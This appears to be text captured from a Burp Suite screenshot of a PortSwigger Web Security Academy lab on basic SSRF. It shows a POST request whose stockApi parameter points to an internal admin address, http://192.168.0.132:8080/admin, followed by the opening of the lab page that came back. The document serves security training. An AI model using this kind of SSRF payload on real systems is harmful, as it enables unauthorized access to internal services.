 Send
Cancel
<
>
Target: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1b002e03eab0488132162c002c0085.web-security-academy.net
3 Cookie: session=ppuLE7I453HV4HZwozalHtNNJ65mhHZg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1b002e03eab0488132162c002c0085.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.132:8080/admin
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-agai
nst-backend-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
Inspector
Notes